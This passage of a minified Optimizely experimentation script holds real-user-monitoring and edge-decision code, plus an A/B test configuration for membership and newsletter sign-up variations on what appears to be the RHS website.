expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return i.isEmpty(n)?v.resolve():(t=function(){return g.request({url:R,method:"POST",data:n,withCredentials:!0}).then((function(n){return o.resolveRequest("RUM_FIRST_BEACON",n),n}))["catch"]((function(n){throw l.error("POST to client-rum failed:",n),o.rejectRequest("RUM_FIRST_BEACON",n),n}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(t):o.makeAsyncRequest("RUM_FIRST_BEACON",t));var t,e}function D(){try{return!c.querySelector("body")}catch(n){return null}}function O(){var n=p.getGlobal("performance"),t=n?n.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),s=c.parseUri(I.getScriptSrc()),l=I.getRumData()||{},v=l.extras||{};i.assign(v,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:s.protocol.slice(0,-1),host:s.host,path:s.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(v.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(v.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:N,project:E.getSnippetId()||E.getProjectId(),navigationTimings:t,userTimings:e,xd:m,apis:i.keys(r),extras:v,sampleRate:l.sampleRate};(function(){var n=f.keys(),t=i.filter(i.map(n,(function(n){var t=h.getStorageKeyFromKey(n);return t?{key:n,isForeign:h.isForeignKey(n),category:t,size:n.length+f.getItem(n).length}:null}))),e=i.reduce(t,(function(n,t){var e=t.key,i=h.getIdFromKey(e);return i?((t.isForeign?n.foreign:n.local)[i]=!0,n):n}),{local:{},foreign:{}}),r=i.chain(t).filter({isForeign:!0}).reduce((function(n,t){return n[t.key.split("_")[0]]=!0,n}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(t,(function(n){var t=n.isForeign?"foreign":"local";o[t]+=n.size,a[t][n.category]||(a[t][n.category]=0),a[t][n.category]+=n.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(n){return i.assign(u,{storageEstimate:n})}))})().then((function(n){C(i.assign(w,{lsMetrics:n}))}))}function x(){var n=p.getGlobal("navigator");if(n&&n.connection)return i.pick(n.connection,["downlink","rtt","effectiveType"])}function M(){var n=p.getGlobal("performance");if(n)try{var t=n.getEntriesByType("paint");if(i.isEmpty(t))return;return i.reduce(t,(function(n,t){return n[t.name]=Math.round(t.startTime),n}),{})}catch(e){return}}t.initialize=function(){var n,t=r.generate().replace(/-/g,"");n=Math.random()<.01;var e=function(){var n=c.getCurrentScript();if(n)return n.src}();s.dispatch(m.SET_RUM_DATA,{id:t,RumHost:R,inRumSample:n,src:e,data:{id:t,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:c.getReadyState()}}})},t.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var n=I.getRumData().timebase;s.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(n||0)}})}))}catch(n){return}}(),c.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new v((function(n,t){p.setTimeout((function(){(function(){!function(){var n={id:I.getRumId(),v:N,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},t=h.getPersistedBehaviorEventCount(),e=a.getEventCount();n.numBehaviorEvents=e;var r=e-t;i.extend(n.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(n,function(){var n=p.getGlobal("performance");if(!n)return;var t,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=n.getEntriesByName(e);r.length>0&&(t=r[0])}if(!t){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=n.getEntriesByType("resource");t=i.find(a,(function(n){return o.test(n.name)}))}if(t)return i.mapValues(_.ResourceTimingAttributes,(function(n,e){var i=t[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),s.dispatch(m.SET_RUM_DATA,{data:n})}();var n=I.getRumData(),t=A.getMarks()||{};return n.extras=n.extras||{},n.extras.beacon={cjsTimeout:!0},n.userTimings=t,C(n=i.pickBy(n,(function(n){return!i.isUndefined(n)})))})().then(n,t)}),3e3)}))["catch"]((function(n){l.warn("RUM / Error sending data:",n)}))):v.resolve()}},1897:function(n,t,e){function i(n,t){(null==t||t>n.length)&&(t=n.length);for(var e=0,i=new Array(t);e<t;e++)i[e]=n[e];return i}function r(n){return function(n){if(Array.isArray(n))return i(n)}(n)||function(n){if("undefined"!=typeof Symbol&&null!=n[Symbol.iterator]||null!=n["@@iterator"])return Array.from(n)}(n)||function(n,t){if(!n)return;if("string"==typeof n)return i(n,t);var e=Object.prototype.toString.call(n).slice(8,-1);if("Object"===e&&n.constructor&&(e=n.constructor.name),"Map"===e||"Set"===e)return Array.from(e);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(n,t)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}Object.defineProperty(t,"ee",{value:!0}),t.StickyProcesor=void 0;var o=e(3062),a=e(8191),u=e(8405),c=e(8385),s=e(9984),f=e(1242),l=e(1123),d=e(2104),v=e(8885),h=e(9326),p=e(6503).Promise,g=e(9744),m=e(8906),_=e(6412),w=e(7478),y=e(94),b=e(5295),E=e(8223),I=E.get("stores/action_data"),A=E.get("stores/directive"),T=E.get("stores/view"),S=E.get("stores/view_data"),k=E.get("stores/global"),R=E.get("stores/visitor_id"),N=E.get("stores/layer"),C=E.get("stores/layer_data"),D=E.get("stores/event_data"),O=E.get("stores/visitor_bucketing");function x(n){var t;(null==(t=n.metadata)?void 0:t.visitorData)&&(n.metadata.visitorData.id&&(m.log("API / Setting visitor Id from edge:",n.metadata.visitorData.id),b.setId({randomId:n.metadata.visitorData.id})),function(){var n=V(),t=n.getValue(M.VARIATION_MAP);t&&l.dispatch(h.MERGE_VARIATION_ID_MAP,{variationIdMap:t});var e=n.getValue(M.VISITOR_PROFILE);e&&l.dispatch(h.LOAD_EXISTING_VISITOR_PROFILE,{profile:e.profile||{},metadata:e.metadata||{}})}())}var M={VISITOR_PROFILE:"VPROF",VARIATION_MAP:"VMAP"},P={parse:function(n){if(n.includes("{"))return w.parse(n);for(var t={},e=n.split("_"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];t[r]||(t[r]={}),t[r][o]||(t[r][o]={}),t[r][o]=a}return t},stringify:function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e))for(var i in n[e])n[e].hasOwnProperty(i)&&(t.push(e),t.push(i),t.push(n[e][i]));return t.join("_")}},L={parse:function(n){if(n.startsWith("{"))return w.parse(n);for(var t={profile:{},metadata:{}},e=n.split("~~"),i=0;i<e.length;i+=3){var r=e[i],o=e[i+1],a=e[i+2];o.startsWith("-*")?t.profile[r]=w.parse(o.substring(2)):t.profile[r]=o,a.startsWith("-*")?t.metadata[r]=w.parse(a.substring(2)):t.metadata[r]=a}return t},stringify:function(n){var t=[];for(var e in n.profile)if(n.profile.hasOwnProperty(e)){var i=n.profile[e],r=n.metadata[e];"object"==typeof i&&(i="-*"+w.stringify(i)),"object"==typeof r&&(r="-*"+w.stringify(r)),t.push(e),t.push(i),t.push(r)}return t.join("~~")}},U=function(){function n(n,t,e){var i;this.transformers=((i={})[M.VARIATION_MAP]=P,i[M.VISITOR_PROFILE]=L,i),this.visitorId=n,this.namespace=t,this.cookies=e||{}}var t=n.prototype;return t.getKey=function(t){return["OPTY",this.visitorId,this.namespace,t].join(n.SEPARATOR)},t.getStringValue=function(n){return this.cookies[n]||"{}"},t.getValue=function(n){var t=this.getKey(n),e=this.getStringValue(t),i=this.transformers[n]||w;return e?i.parse(e):null},t.setValue=function(n,t){var e=this.getKey(n),i=this.transformers[n]||w;_.set(e,i.stringify(t))},n}();function V(){return new U(R.getRandomId(),k.getNamespace(),_.getAll())}t.StickyProcesor=U,U.SEPARATOR="$$",n.exports={STICKY_STORAGE_KEY:M,processWebSdk:function(n){var t=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"initialized"},handler:function(){!function(n){var t,e;if(n.logs||(null==(t=n.metadata)?void 0:t.logs)){var i=n.logs||(null==(e=n.metadata)?void 0:e.logs);m.groupCollapsed("Logs from Edge"),(i||[]).forEach((function(n){switch(n.level){case 1:var t;(t=m).debug.apply(t,["[EDGE] "+n.message].concat(r(n.rest)));break;case 2:var e;(e=m).log.apply(e,["[EDGE] "+n.message].concat(r(n.rest)));break;case 3:var i;(i=m).warn.apply(i,["[EDGE] "+n.message].concat(r(n.rest)));break;case 4:var o;(o=m).error.apply(o,["[EDGE] "+n.message].concat(r(n.rest)))}})),m.groupEnd()}}(n),x(n),function(n){var t,e,i=[];((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!0})})),((null==(e=n.result)?void 0:e.inactiveViewsIds)||[]).forEach((function(n){i.push({id:n,isActive:!1})})),f.registerViews(i)}(n),function(n){(n.result.activeViewsIds||[]).forEach((function(n){var t=D.getByPageId(n);f.toggleEventImplementations(t,!0)}))}(n),a.push({type:"clientMetadata",clientName:"ed-js"}),function(n){if(0!==(n.queue.unappliedChangesetsIds||[]).length){var t=n.queue.unappliedChangesetsIds,e=[];n.result.decisions.map((function(n){for(var i=["layerId:"+n.layerId,n.experimentId+":"+n.variationId+":"+n.viewId],r=0;r<i.length;r++){var a=i[r],u=I.get(a);u&&0!==((null==u?void 0:u.changeSet)||[]).length&&(u.changeSet=u.changeSet.filter((function(n){var e=o.isObject(n)?n.id:n;return t.includes(e)})),e=e.concat(u))}})),o.forEach(e,u.prepareAction),p.all(o.map(e,(function(n){return u.executePreparedAction(n).then(o.partial(g.emitActionAppliedEvent,n))}))).then((function(){m.log("All pending page actions for applied:",e)}))["catch"]((function(n){m.warn("Error evaluating pending page actions for decision because:",n)}))}}(n);var e=d.on({filter:{type:v.TYPES.LIFECYCLE,name:"activate"},handler:function(){!function(n){var t=A.getForceVariationIds(),e=A.getForceAudienceIds();p.all[(n.queue.undecidedLayerIds||[]).map((function(n){if(N.getLayerState(n))return m.log("Layer "+n+" already has a decision, skipping."),p.resolve();var i=C.get(n),r=T.getActiveViewStates().map((function(n){return n.id})).filter((function(n){return i.viewIds.includes(n)}));return y.decideAndExecuteLayerASAP(t,e,r,i)}))]}(n),function(n){var t,e;((null==(t=n.result)?void 0:t.activeViewsIds)||[]).forEach((function(n){a.push({type:"event",eventType:"pageview",eventData:{id:n,apiName:S.idToApiName(n)}})}));var i=O.getVariationIdMap(),r=k.getActivationId(),o=R.getBucketingId();((null==(e=n.result)?void 0:e.decisions)||[]).forEach((function(n){n.isLayerHoldback=n.isLayerHoldback||!1,n.isLayerConcluded=n.isLayerConcluded||!1;var t={activationId:r,bucketingId:o,audienceIds:[],globalHoldback:n.isGlobalHoldback,preferredVariationMap:i[n.layerId]||{}},e=C.get(n.layerId);s.recordLayerDecision(e.id,t,n),c.trackDecisionEvent(n,t,e),g.emitLayerDecided({layer:e,decisionTicket:t,decision:n})}))}(n),d.off(e)}});d.off(t)}})},getCurrentStickyEdgeData:function(n){return V().getValue(n)},setCurrentStickyEdgeData:function(n,t){V().setValue(n,t)}}},7711:function(){}},__webpack_module_cache__={};function __webpack_require__(n){var t=__webpack_module_cache__[n];if(t!==undefined)return t.exports;var e=__webpack_module_cache__[n]={id:n,loaded:!1,exports:{}};return __webpack_modules__[n].call(e.exports,e,e.exports,__webpack_require__),e.loaded=!0,e.exports}__webpack_require__.amdO={},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(n){if("object"==typeof window)return window}}(),__webpack_require__.nmd=function(n){return n.paths=[],n.children||(n.children=[]),n};var __webpack_exports__={};function main(){var n=function(n){var t=[__webpack_require__(4745)];t.push(__webpack_require__(9304)),t.push(__webpack_require__(7236)),t.push(__webpack_require__(679)),t.push(__webpack_require__(4990)),t.push(__webpack_require__(6730)),t.push(__webpack_require__(821)),t.push(__webpack_require__(7418)),t.push(__webpack_require__(1947)),t.push(__webpack_require__(3741)),t.push(__webpack_require__(2466)),t.push(__webpack_require__(1186)),t.push(__webpack_require__(8940)),t.push(__webpack_require__(2772)),t.push(__webpack_require__(647)),t.push(__webpack_require__(3269)),t.push(__webpack_require__(2691)),t.push(__webpack_require__(2507)),t.push(__webpack_require__(186)),t.push(__webpack_require__(5653)),t.push(__webpack_require__(4210)),t.push(__webpack_require__(7579)),t.push(__webpack_require__(1013)),t.push(__webpack_require__(2142)),t.push(__webpack_require__(8860)),t.push(__webpack_require__(5833)),t.push(__webpack_require__(3783)),t.push(__webpack_require__(6953)),t.push(__webpack_require__(7022)),t.push(__webpack_require__(9047)),l.initializePlugins(t)};window.performance&&window.performance.mark&&window.performance.mark("optimizely:blockBegin"),__webpack_require__(1724).initialize();var t=__webpack_require__(3624);t.time("gtagReady");var e=__webpack_require__(8906),i=__webpack_require__(8223);__webpack_require__(4672);var r=i.get("stores/directive");if(!__webpack_require__(9114).isCORSSupported())throw new Error("CORS is not supported on this browser, aborting.");var o,a=__webpack_require__(6412),u=__webpack_require__(5931),c=__webpack_require__(3156),s=__webpack_require__(3581),f={"accountId": "22397541806", "namespace": "22397541806", "revision": "42502", "anonymizeIP": true, "enableForceParameters": true, "experimental": {"trimPages": false}, "projectId": "22397541806", "layers": [{"changes": null, "id": "26328130675", "name": "0032 - Header button Buy a gift", "commitId": "26851490222", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "26722241145", "integrationSettings": null, "variations": [{"id": "26827450008", "name": "Variation #1 - buy a gift", "actions": [{"viewId": "22895870229", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/join#join-gift", "html": "Buy a Gift"}, "type": "attribute", "id": "AE785B17-C46A-4B1A-8D8C-BB9316728277", "selector": "[data-thx-name=\"join-button-heading\"]"}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26328130675"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["22895870229"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "26722241145", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29208470637", "name": "0041 - Sign up form Rosemoor LP data capture v2", "commitId": "5468756781039616", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29276770015", "integrationSettings": null, "variations": [{"id": "29274600184", "name": "Variation #1 - rosemoor data capture form", "actions": [{"viewId": "26850290092", "changes": [{"id": "e2f79db7e90f4b85b6713d540af5f3a8", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "attribute"}, {"id": "47A34806-5232-4F40-98C4-C99733AC557B", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "widget"}, {"id": "522F9E07-2370-42F1-B722-AAC0D5AA15EC", "src": "/actions/f9e376eb495343c0103e4d7df3868eb59720fdd70071a49d255003fcb1960c43.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29208470637"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26850290092"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29276770015", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29260570202", "name": "0037 - Sign up form Bridgewater LP data capture v2", "commitId": "6623947911856128", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684", "26368261059"], "audienceName": "RHS unknown (Account type: unknown),Igor QA IP", "changes": null, "id": "29221470624", "integrationSettings": null, "variations": [{"id": "29231330473", "name": "Variation #1 - Bridgewater data capture form", "actions": [{"viewId": "24939870163", "changes": [{"id": "C5378168-3503-4400-BE2E-C7371FF5B139", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "custom_css"}, {"id": "F1215665-2F0A-4B37-A41D-A122DDBA9C02", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": [], "type": "widget"}, {"id": "0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["F1215665-2F0A-4B37-A41D-A122DDBA9C02"], "type": "insert_html"}, {"id": "A4A5B57A-05E9-4248-B749-F294261F9126", "src": "/actions/47502eee086895db59600f6589c17af8d91f4db2a75697c9986933e61a77598c.js", "dependencies": ["0EBDC6A5-A7B9-4141-ABC5-89AFF0F49EAD"], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29260570202"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24939870163"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29221470624", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29274640239", "name": "0038 - Sign up form Wisley data capture v2", "commitId": "4933509769330688", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29282190258", "integrationSettings": null, "variations": [{"id": "29296990449", "name": "Variation #1 - Wisley data capture form", "actions": [{"viewId": "24957170238", "changes": [{"id": "F7690ACE-6AC9-42BA-BABC-3FCC230DBCF4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "custom_css"}, {"id": "5DB75E51-DC6D-4F0E-AA16-9A1456EFBBD7", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "widget"}, {"id": "2F4B51B6-BD49-44B8-B46A-9192994505B4", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "insert_html"}, {"id": "39C4FD87-4A88-4F46-8941-D001FE60DE7C", "src": "/actions/571647fd115fb6164caa4d8f5d05b3d244323e37cb20f55b8bc7162181fade46.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29274640239"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24957170238"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29282190258", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29280530322", "name": "0039 - Sign up form Harlow Carr LP data capture v2", "commitId": "5727313896144896", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29294390026", "integrationSettings": null, "variations": [{"id": "29279010451", "name": "Variation #1 - harlow carr sign up form ", "actions": [{"viewId": "26671650383", "changes": [{"id": "8F1F47AA-534F-4C46-A3A1-138878C4485D", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "custom_css"}, {"id": "21D24640-DBC0-41D2-8034-52F25B3AEED0", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "widget"}, {"id": "B699CDC7-74EA-4C55-9BF4-6A0B7DE30E8E", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "insert_html"}, {"id": "C533606E-6335-4765-8508-0D29928F9239", "src": "/actions/dc1ad2fdc0a6ef5519f1148f2123188d41940b517576f6e84fc7ec37296679ef.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29280530322"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26671650383"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29294390026", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29287280305", "name": "0040 - Sign up form Hyde Hall LP data capture v2", "commitId": "5313429288779776", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29278180316", "integrationSettings": null, "variations": [{"id": "29254790356", "name": "Variation #1 - Hyde Hall data capture form ", "actions": [{"viewId": "26763120426", "changes": [{"id": "baa69b3c40a145afadddd4b78ae7bfcf", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "attribute"}, {"id": "EC66E09C-3497-4827-AD89-4C6DBD8CE0B9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "widget"}, {"id": "2F768FA8-1E5F-4FCB-8A80-92BDF5CD57F9", "src": "/actions/2e751de3fed105729777252ba18f6aee665b510f7345e4fff17926ea74e02fae.js", "dependencies": [], "type": "insert_html"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29287280305"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26763120426"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29278180316", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "29292410018", "name": "0035 - Sign up form RHS newsletter All pages. v2", "commitId": "6338611625328640", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "29258310293", "integrationSettings": null, "variations": [{"id": "29287420247", "name": "Variation #1 - generic data capture form", "actions": [{"viewId": "26659571776", "changes": [{"id": "A362D6E3-8348-417F-B238-816940853204", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": 